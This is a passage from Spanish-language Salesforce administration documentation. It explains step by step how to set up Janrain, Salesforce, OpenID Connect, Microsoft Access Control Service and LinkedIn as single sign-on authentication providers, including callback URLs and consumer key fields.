- **1.** Haga clic en **Implementación** > **Inicio de sesión en Web** > **Manejar testigos**.
- **2.** Copie la Clave api. Necesitará eso cuando crea el proveedor de Janrain en su organización de Salesforce.
- <span id="page-941-1"></span>**3.** Agregue Salesforce a la lista blanca de dominios de Janrain en su cuenta de Janrain en **Implementación** > **Configuración de aplicación** > **Lista blanca de dominios**.

### Definir el proveedor de Janrain en su organización de Salesforce

Necesitará la Clave api de Janrain para crear un proveedor de Janrain en su organización de Salesforce.

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione Janrain para el Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.
- **5.** Ingrese el Sufijo URL. Esto se utiliza en la URL de devolución de llamada. Por ejemplo, si el sufijo URL de su proveedor es "MiProveedorDeJanrain", su URL de devolución de llamada tendrá una apariencia similar a https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MiProveedorDeJanrain.
- **6.** Utilice el valor de la Clave api de Janrain para la Pregunta secreta del cliente.
- **7.** También puede ingresar una URL de error personalizada para que la utilice el proveedor para informar de cualquier error.
- **8.** Opcionalmente, ingrese una URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
- **9.** Seleccione una clase de Apex ya existente como la clase de Gestor de registro o haga clic en Crear una plantilla de gestor de registro automáticamente para crear la plantilla de clase de Apex para el gestor de registro. Debe modificar esta clase y el contenido predeterminado antes de utilizarla.



Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y



Nota: Debe especificar una clase de gestor de registro para Salesforce para utilizar el inicio de sesión único.

- **10.** Seleccione el usuario que ejecuta la clase de Apex del gestor para **Ejecutar registro como**. El usuario debe tener el permiso "Gestionar usuarios". Es necesario un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- 11. Para utilizar un portal con su proveedor, seleccione el portal en la lista desplegable Portal.
- **12.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

#### **13.** Haga clic en **Guardar**.

Observe el valor de la URL de devolución de llamada generada. Lo necesita para completar la configuración de Janrain.

Hay varios parámetros de configuración de cliente disponibles después de configurar Janrain como proveedor de autenticación. Utilícelos para el valor de flowtype en la URL de devolución de llamada con su dispositivo de inicio de sesión de Janrain:

- **•** prueba: Utilice este parámetro para garantizar que el proveedor externo se configura correctamente. El administrador configura un dispositivo de Janrain para utilizar flowtype=prueba, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** vínculo: Utilice este parámetro para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final va a una página con un dispositivo de Janrain configurado para utilizar flowtype=vínculo, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** sso: Utilice este parámetro para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final va a una página con un dispositivo de Janrain configurado para utilizar flowtype=sso e inicia sesión en el proveedor externo. Esta acción crea un nuevo usuario o actualiza un usuario existente para el usuario final. A continuación, el usuario final inicia sesión en Salesforce como dicho usuario.

<span id="page-942-0"></span>Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

### Obtener el código del dispositivo de inicio de sesión en Janrain

Es necesario que obtenga el código del dispositivo de inicio de sesión en Janrain para su organización de Salesforce.

- **1.** Desde su cuenta de Janrain, haga clic en **Aplicación** > **Inicio de sesión en Web** > **Obtener el código**.
- **2.** Ingrese el valor de la URL de devolución de llamadas de la información de su proveedor de Janrain en su organización de Salesforce junto con el parámetro de consulta *flowtype=sso* como la URL del testigo. Por ejemplo:

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

Para un dominio personalizado creado con Mi dominio, sustituya login.salesforce.com por su nombre de Mi dominio.

<span id="page-942-1"></span>Para una comunidad, agregue el parámetro comunidad y páselo al widget de inicio de sesión como la URL del token. Por ejemplo:

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

#### Crear un sitio para llamar al dispositivo de inicio de sesión

**1.** Activar Sites

- **2.** Cree una página y copie el código del dispositivo de inicio de sesión en la página.
- **3.** Cree un nuevo sitio y especifique la página que ha creado como página de inicio para el sitio.

#### CONSULTE TAMBIÉN

[Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-1) [Acerca de proveedores de autenticación externos](#page-934-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Configurar un proveedor de autenticación de Salesforce

Puede utilizar una aplicación conectada como un proveedor de autenticación. Debe completar los siguientes pasos:

- **1.** [Defina una aplicación conectada.](#page-943-0)
- **2.** [Defina el proveedor de autenticación de Salesforce en su organización.](#page-943-1)
- <span id="page-943-0"></span>**3.** [Pruebe la conexión.](#page-945-0)

# Defina una aplicación conectada.

Antes de poder configurar un proveedor de Salesforce para su organización de Salesforce, deberá definir una aplicación conectada que utilice el inicio de sesión único. En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.

Cuando termine de definir una aplicación conectada, guarde los valores de los campos Clave del consumidor y Pregunta secreta del consumidor.

<span id="page-943-1"></span>Nota: Puede omitir este paso permitiendo a Salesforce utilizar su propia aplicación predeterminada. Para obtener más información, consulte [Uso de valores gestionados por](#page-960-0) [Salesforce en la configuración del proveedor de autorizaciones](#page-960-0).

### Definir un proveedor de autenticación de Salesforce en su organización

Necesitará los valores de los campos Clave del consumidor y Pregunta secreta del consumidor de la definición de la aplicación conectada para configurar el proveedor de autenticación de su organización.

EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"

Nota: Puede omitir especificando estos valores clave en la configuración del proveedor permitiendo a Salesforce gestionar los valores por usted. Para obtener más información, consulte [Uso de valores gestionados por Salesforce en la configuración del](#page-960-0) [proveedor de autorizaciones](#page-960-0).

**1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.

**2.** Haga clic en **Nuevo**.

- **3.** Seleccione Salesforce para el Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.
- **5.** Ingrese el Sufijo URL. Esto se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MySFDCProvider", su URL de inicio de sesión único es similar a https://login.salesforce.com/auth/sso/00Dx00000000001/MySFDCProvider.

- **6.** Pegue el valor de Clave del consumidor de la definición de la aplicación conectada en el campo Clave del consumidor.
- **7.** Pegue el valor de Pregunta secreta del consumidor de la definición de la aplicación conectada en el campo Pregunta secreta del consumidor.
- **8.** También puede establecer los siguientes campos.
	- **a.** Autorizar URL de extremo para especificar una URL de autorización de OAuth.

Para Autorizar URL de extremo, el nombre de host puede incluir un nombre de Sandbox o dominio personalizado (creado mediante Mi dominio), pero la URL debe acabar en .salesforce.com y la ruta debe acabar en /services/oauth2/authorize. Por ejemplo, https://test.salesforce.com/services/oauth2/authorize.

**b.** URL de extremo de token para especificar una URL de token de OAuth.

Para URL de extremo de token, el nombre de host puede incluir un nombre de Sandbox o dominio personalizado (creado mediante Mi dominio), pero la URL debe acabar en .salesforce.com y la ruta debe acabar en /services/oauth2/token. Por ejemplo, https://test.salesforce.com/services/oauth2/token.

**c.** Ámbitos predeterminados para enviarlos junto con la solicitud al extremo de la autorización. De lo contrario, se utilizará el valor predeterminado codificado.

Para obtener más información, consulte [Uso del parámetro de ámbito.](#page-965-0)

- Nota: Cuando modifica la configuración de un proveedor de autenticación de Salesforce existente, es posible que tenga la opción de seleccionar una casilla de verificación para que incluya el Id. de organización para vínculos de cuentas externas. Para la configuración de proveedores de autenticación de Salesforce en la versión Summer '14 y anteriores, la identidad del usuario proporcionada por una organización no incluye el Id. de la organización, por lo que la organización de destino no puede diferenciar entre usuarios con el mismo Id. de usuario de dos fuentes (como dos sandbox). Seleccione esta casilla de verificación si tiene una organización existente con dos usuarios (uno de cada sandbox) asignada al mismo usuario en la organización de destino y desea mantener las identidades separadas. De otro modo, deje esta casilla de verificación sin seleccionar. Después de activar esta función, sus usuarios necesitan volver a aprobar la vinculación a todos sus vínculos de terceros. Estos vínculos se enumeran en la sección Vínculos de cuenta de terceros de la página de detalles del usuario. Los proveedores de autenticación de Salesforce creados en la versión Winter '15 y posteriores tienen esta configuración activada de forma predeterminada y no muestran la casilla de verificación.
- **d.** URL personalizada del error para que la utilice el proveedor para informar sobre cualquier error.
- **e.** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
- **9.** Seleccione una clase de Apex ya existente como la clase de Gestor de registro o haga clic en Crear una plantilla de gestor de registro automáticamente para crear la plantilla de clase de Apex para el gestor de registro. Debe editar esta clase de plantilla para modificar el contenido predeterminado antes de utilizarla.



- **10.** Seleccione el usuario que ejecuta la clase de Apex del gestor para Ejecutar registro como. El usuario debe tener el permiso "Gestionar usuarios". Es necesario un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- **11.** Para utilizar un portal con su proveedor, seleccione el portal en la lista desplegable Portal.

**12.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

**13.** Haga clic en Guardar.

Observe el valor de la URL de configuración de cliente. Necesitará la URL de devolución de llamada para completar el último paso y utilice la URL de inicialización sólo de prueba para comprobar su configuración. Asegúrese también de anotar el valor de Id. de proveedor de autorización porque deberá utilizarlo con la clase de Apex de .Auth.AuthToken.

**14.** Vuelva a la definición de la aplicación conectada que creó anteriormente (en la página Aplicaciones en Configuración, haga clic en el nombre de la aplicación conectada) y pegue el valor de la URL de devolución de llamada del proveedor de autenticación en el campo URL de devolución de llamada.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta URL para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. Esta acción crea un nuevo usuario o actualiza un usuario existente para el usuario final. A continuación, el usuario final inicia sesión en Salesforce como dicho usuario.
- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de inicialización sólo de Oauth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticar con Salesforce para que el servicio externo obtenga un token; este flujo no garantiza la funcionalidad de inicio de sesión único en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación debe redirigirse a la URL de devolución de llamada con información para cada una de las URL de configuración de cliente anteriores.

<span id="page-945-0"></span>Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

### Compruebe la conexión del inicio de sesión único

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Tanto la organización de autorización como la organización de destino deben estar en el mismo entorno, como producción o sandbox.

CONSULTE TAMBIÉN

[Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-1) [Acerca de proveedores de autenticación externos](#page-934-0)

# Configurar un proveedor de autenticación de conexión OpenID

Puede utilizar cualquier aplicación Web externa que implemente el lado del servidor del protocolo de conexión OpenID, como Amazon, Google y PayPal como proveedor de autenticación.

Debe completar estos pasos para configurar un proveedor de autenticación OpenID:

- **1.** [Registre](#page-946-0) su aplicación, convirtiendo Salesforce en el dominio de la aplicación.
- **2.** [Defina](#page-946-1) un proveedor de autenticación de conexión OpenID en su organización de Salesforce.
- **3.** [Actualice](#page-948-0) su aplicación para utilizar la URL de devolución de llamada generada por Salesforce como la URL de devolución de llamada.
- <span id="page-946-0"></span>**4.** [Pruebe](#page-948-1) la conexión.

#### Registrar una aplicación de conexión OpenID

Antes de poder configurar una aplicación Web para su organización de Salesforce, deberá registrarla con su proveedor de servicio. El proceso varía dependiendo del proveedor de servicio. Por ejemplo, para registrar una aplicación de Google, [Cree un Id. de cliente de OAuth 2.0](https://code.google.com/apis/console/#project:85766057405:access).

- **1.** Registre su aplicación en el sitio Web de su proveedor de servicio.
- **2.** Modifique la configuración de la aplicación y establezca el dominio de la aplicación (o URL de página de inicio) como Salesforce.
- **3.** Anote el Id. de cliente y la pregunta secreta de cliente, así como la URL de extremo de autorización, la URL de extremo del token y la URL de extremo de información del usuario, que deberán estar disponibles en la documentación del proveedor. A continuación le indicamos algunos de los proveedores de servicio de conexión OpenID más comunes:
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

# <span id="page-946-1"></span>Definir un proveedor de conexión OpenID en su organización de Salesforce

Necesita información de su proveedor (el Id. de cliente y la pregunta secreta de cliente, así como la URL de extremo de autorización, la URL de extremo del token y la URL de extremo de información del usuario) para configurar su aplicación en su organización de Salesforce.

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo (New)**.
- **3.** Seleccione Conexión OpenID en Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.
- 5. Ingrese el Sufijo URL. Esto se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MiProveedorDeConexiónOpenID", su URL de inicio de sesión único tendrá una apariencia similar a la siguiente: https://login.salesforce.com/auth/sso/00Dx00000000001/MiProveedorDeConexiónOpenID.
- **6.** Utilice el Id. de cliente desde su proveedor para el campo Clave de consumidor.
- 7. Utilice la contraseña de cliente desde su proveedor para el campo Pregunta secreta de consumidor.
- **8.** Ingrese la URL de base desde su proveedor para Autorizar URL de extremo.

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

- Sugerencia: Puede agregar parámetros de cadena de consulta a la URL de base, si es necesario. Por ejemplo, para obtener un token de actualización de Google para un acceso offline, utilice https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. En este caso específico, el parámetro approval prompt adicional es necesario para pedir al usuario que acepte la acción de actualización, para que así Google siga proporcionando tokens de actualización tras el primero.
- **9.** Ingrese la URL de extremo de token de su proveedor.
- **10.** También puede establecer los siguientes campos.
	- **a.** URL de extremo de información de usuario de su proveedor.
	- **b.** Emisor de token. Este valor identifica la fuente del token de autenticación con el formato *https: URL*. Si este valor está especificado, el proveedor debe incluir un valor id token en la respuesta a una solicitud de token. El valor id token no es obligatorio para un flujo de token de actualización (pero se validará por Salesforce si se incluye).
	- **c.** Ámbitos predeterminados para enviarlos junto con la solicitud al extremo de la autorización. De lo contrario, se utilizarán los valores predeterminados codificados para el tipo de proveedor (consulte la [documentación de desarrollador de ID Connect](http://openid.net/connect/) [abierto](http://openid.net/connect/) para conocer estos valores predeterminados).

Para obtener más información, consulte [Uso del parámetro de ámbito.](#page-965-0)

- **11.** Puede seleccionar Enviar token de acceso en encabezado para enviar el token en un encabezado en lugar de una cadena de consulta.
- **12.** También puede establecer los siguientes campos.
	- **a.** URL personalizada del error para que la utilice el proveedor para informar sobre cualquier error.
	- **b.** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
	- **c.** Seleccione una clase de Apex existente como la clase de Gestor de registro o haga clic en Crear automáticamente una plantilla de gestor de registro para crear una plantilla de clase de Apex para el gestor de registro. Debe modificar esta clase y el contenido predeterminado antes de utilizarla.



Nota: Debe especificar una clase de gestor de registro para que Salesforce genere la URL de inicialización de inicio de sesión único.

- **d.** Seleccione el usuario que ejecuta la clase de Apex del gestor para **Ejecutar registro como**. El usuario debe tener el permiso "Gestionar usuarios". Es necesario un usuario si ha seleccionado una clase de gestor de registro o está creando una automáticamente.
- **e.** Para utilizar un portal con su proveedor, seleccione el portal en la lista desplegable Portal.
- **f.** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

#### **13.** Haga clic en **Guardar (Save)**.

Asegúrese de apuntar el valor de Id. de proveedor de autorización generado. Debe utilizarlo con la clase de Apex Auth.AuthToken.

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización de inicio de sesión único: Utilice esta URL para realizar un inicio de sesión único en Salesforce desde un proveedor externo (mediante credenciales externas). El usuario final abre esta URL en un navegador e inicia sesión en el proveedor externo. Esta acción crea un nuevo usuario o actualiza un usuario existente para el usuario final. A continuación, el usuario final inicia sesión en Salesforce como dicho usuario.
- **•** URL de vinculación de usuario existente: Utilice esta URL para vincular usuarios de Salesforce existentes a una cuenta externa. El usuario final abre esta URL en un navegador, inicia sesión en el proveedor externo, inicia sesión en Salesforce y aprueba el vínculo.
- **•** URL de inicialización sólo de Oauth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticar con Salesforce para que el servicio externo obtenga un token; este flujo no garantiza la funcionalidad de inicio de sesión único en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación debe redirigirse a la URL de devolución de llamada con información para cada una de las URL de configuración de cliente anteriores.

<span id="page-948-0"></span>Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

# Actualizar su aplicación de conexión OpenID

<span id="page-948-1"></span>Tras definir el proveedor de autenticación en su organización de Salesforce, vuelva a su proveedor y actualice la URL de devolución de llamada de su aplicación (también denominada URI de redirección autorizada para aplicaciones de Google y URL de retorno para PayPal).

# Compruebe la conexión del inicio de sesión único

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Debe redirigirle al servicio de su proveedor y solicitarle iniciar sesión. Al hacerlo, se le solicitará que autorice su aplicación. Cuando la autorice se le redirigirá de nuevo a Salesforce.

# Configurar un proveedor de autenticación del servicio de control de Microsoft® Access

Puede utilizar el servicio de control de Microsoft Access como proveedor de autenticación, mediante el protocolo OAuth. La autorización suele realizarse mediante un servicio Microsoft Office 365, como SharePoint® Online.

Salesforce admite la autenticación desde un servicio de control de Microsoft Access utilizando únicamente OAuth. No se admite la autenticación de inicio de sesión único desde un proveedor de autenticación de Microsoft.

Debe realizar estos pasos para configurar un proveedor de autenticación del servicio de control de Microsoft Access:

- **1.** [Defina](#page-949-0) un proveedor de autenticación del servicio de control de Microsoft Access en su organización de Salesforce.
- **2.** [Registre](#page-950-0) su aplicación en Microsoft, convirtiendo Salesforce en el dominio de la aplicación.
- **3.** [Modifique](#page-951-0) los detalles de su proveedor de autenticación del servicio de control de Microsoft Access en Salesforce para utilizar la Clave del consumidor y la Pregunta secreta del consumidor generadas al registrar su aplicación en Microsoft.
- <span id="page-949-0"></span>**4.** [Pruebe](#page-951-1) la conexión.

# Definir un proveedor de autenticación del servicio de control de Microsoft Access en su organización de Salesforce

Antes de que pueda registrar una aplicación en SharePoint Online o el Tablero de vendedores de Microsoft, necesitará la URL de devolución de llamada que se utilizará para redirigir al usuario autorizado a Salesforce.

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione el servicio de control de Microsoft Access para el Tipo de proveedor.
- **4.** Escriba un Nombre para el proveedor.
- **5.** Ingrese el Sufijo URL. Esto se utiliza en las URL de configuración de cliente. Por ejemplo, si el sufijo URL de su proveedor es "MyMicrosoftACSProvider", su URL de devolución de llamada tendrá una apariencia similar a la siguiente:

https://login.salesforce.com/services/authcallback/00Dx00000000001/MyMicrosoftACSProvider

- **6.** Ingrese un valor de marcador para el campo Clave del consumidor (deberá modificar este valor después de registrar su aplicación en Microsoft).
- **7.** Ingrese un valor de marcador para el campo Pregunta secreta del consumidor (deberá modificar este valor después de registrar su aplicación en Microsoft).
- **8.** Ingrese la URL de base desde su proveedor para Autorizar URL de extremo. Por ejemplo, SharePoint Online utiliza el siguiente formato:

https://<sharepoint online host name>/\_layouts/15/OAuthAuthorize.aspx

**9.** Ingrese la URL de extremo de token con el siguiente formato.

https://accounts.accesscontrol.windows.net/<tenant>/tokens/OAuth/2?resource=<senderID>/<sharepointonlinehostname>@<tenant>

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

- < tenant> es el nombre del arrendatario de Office 365 terminado en .onmicrosoft.com o el correspondiente identificador totalmente exclusivo (GUID) del arrendatario.
- **•** <sender ID> es el identificador del remitente del token. Por ejemplo, SharePoint utiliza 00000003-0000-0ff1-ce00-000000000000.

**10.** También puede establecer los siguientes campos.

- **•** Ámbitos predeterminados para enviarlos junto con la solicitud al extremo de la autorización. Consulte <http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope> para obtener más información sobre los ámbitos de SharePoint Online. O bien, [Uso del parámetro de ámbito](#page-965-0) para obtener más información sobre el uso de ámbitos con Salesforce.
- **•** URL personalizada del error para que la utilice el proveedor para informar sobre cualquier error.
- **•** URL de cierre de sesión personalizada para proporcionar un destino específico a los usuarios después de cerrar sesión, si se autentican utilizando el flujo de inicio de sesión único. Utilice este campo para dirigir los usuarios a una página de cierre de sesión con marca o un destino que no sea la página de cierre de sesión predeterminada de Salesforce. La URL debe ser completa con un prefijo http o https, como https://acme.my.salesforce.com.
- **•** Para utilizar un portal con su proveedor, seleccione el portal en la lista desplegable Portal. Si tiene un portal configurado para su organización, esta opción puede redirigir la solicitud de inicio de sesión a la página de inicio de sesión del portal. De lo contrario, déjelo como *Ninguno*.
- **•** Utilice el campo URL de icono para añadir una ruta a un icono para que se muestre como un botón en la página de inicio de sesión de una comunidad. Este icono se aplica únicamente a una comunidad, y no aparece en la página de inicio de sesión de su organización de Salesforce o en su dominio personalizado creado con Mi dominio. Los usuarios hacen clic en el botón para iniciar sesión con el proveedor de autenticación asociado con la comunidad.

Puede especificar una ruta a su propia imagen, o copiar la dirección URL de uno de nuestros iconos de muestra en el campo.

### **11.** Haga clic en **Guardar**.

Asegúrese de apuntar el valor de Id. de proveedor de autorización generado. Puede utilizarlo con la [clase de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm).

Se generan varias URL de configuración de cliente tras definir el proveedor de autenticación:

- **•** URL de inicialización sólo de prueba: Los administradores utilizan esta URL para garantizar que el proveedor externo se configura correctamente. El administrador abre esta URL en un navegador, inicia sesión en el proveedor externo y se le vuelve a dirigir a Salesforce con un mapa de atributos.
- **•** URL de inicialización sólo de Oauth: Utilice esta URL para obtener tokens de acceso de OAuth para un tercero. Los usuarios deben autenticar con Salesforce para que el servicio externo obtenga un token; este flujo no garantiza la funcionalidad de inicio de sesión único en el futuro.
- **•** URL de devolución de llamada: Utilice la URL de devolución de llamada para el extremo al que el proveedor de autenticación devuelve la llamada para la configuración. El proveedor de autenticación debe redirigirse a la URL de devolución de llamada con información para cada una de las URL de configuración de cliente anteriores.

<span id="page-950-0"></span>Las URL de configuración de cliente admiten parámetros de solicitud adicionales que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

# Registrar su aplicación con Microsoft

Antes de que pueda configurar una aplicación para su organización de Salesforce, debe obtener una identidad de aplicación utilizando una de las opciones proporcionadas por Microsoft. Por ejemplo, consulte [Directrices para registrar aplicaciones para SharePoint 2013](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx) para obtener información detallada sobre el registro de una aplicación remota para SharePoint.

**1.** Registre su aplicación mediante una de las opciones proporcionadas por Microsoft.

- **2.** Modifique la configuración de la aplicación y establezca la URI de redirección como la URL de devolución de llamada del proveedor de autenticación.
- **3.** Anote el Id. de cliente y la Pregunta secreta del cliente.
- <span id="page-951-0"></span>**4.** Haga clic en **Guardar**.

# Modificar sus detalles de proveedor de autenticación del servicio de control de Microsoft Access

Después de registrar su aplicación en Microsoft, vuelva a sus detalles de proveedor de autenticación del servicio de control de Microsoft Access y actualice la Clave del consumidor y la Pregunta secreta del consumidor con los valores proporcionados por Microsoft.

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Modificar** junto al nombre de su proveedor de autenticación del servicio de control de Microsoft Access.
- **3.** Ingrese el valor de Id. de cliente proporcionado por Microsoft en el campo Clave del consumidor.
- <span id="page-951-1"></span>**4.** Ingrese el valor de Pregunta secreta del cliente proporcionado por Microsoft en el campo Pregunta secreta del consumidor.

# Probar la conexión

<span id="page-951-3"></span>En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autorización. Debe redirigirle al servicio de su proveedor y solicitarle iniciar sesión. Al hacerlo, se le solicitará que autorice su aplicación. Cuando la autorice se le redirigirá de nuevo a Salesforce.

# Configurar un proveedor de autenticación de LinkedIn

Permita a los usuarios iniciar sesión en una organización de Salesforce utilizando sus cuentas de LinkedIn.

Complete estos pasos para configurar LinkedIn como un proveedor de autenticación.

- **1.** [Decida qué ámbitos \(detalles de usuario\) obtener de LinkedIn.](#page-951-2)
- **2.** [Configure una aplicación LinkedIn.](#page-952-0)
- **3.** [Defina un proveedor de LinkedIn en su organización de Salesforce](#page-952-1) y establezca un gestor de registro.
- **4.** [Modifique el gestor de registro](#page-954-0).
- <span id="page-951-2"></span>**5.** [Actualice su aplicación LinkedIn](#page-956-0) para utilizar la URL de devolución de llamada generada por Salesforce como una entrada en las Direcciones URL de redireccionamiento de OAuth 2.0 de LinkedIn.
- **6.** [Pruebe la conexión con inicio único de sesión.](#page-956-1)

# Decida qué ámbitos (detalles de usuario) obtener de LinkedIn

